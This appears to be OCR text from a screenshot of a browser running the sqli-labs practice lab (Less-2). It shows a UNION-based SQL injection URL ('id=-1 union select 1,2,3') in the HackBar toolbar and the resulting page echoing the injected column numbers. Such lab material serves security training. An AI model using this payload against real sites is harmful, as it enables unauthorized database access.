 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige...
192.168.229.129/sqli-labs-master/Less-2/index.php/x.txt?id=-1 unior 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.229.129/sqli-labs-master/Less-2/index.php/x.txt?id=-1 union select 1,2,3
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3
英
完成 pr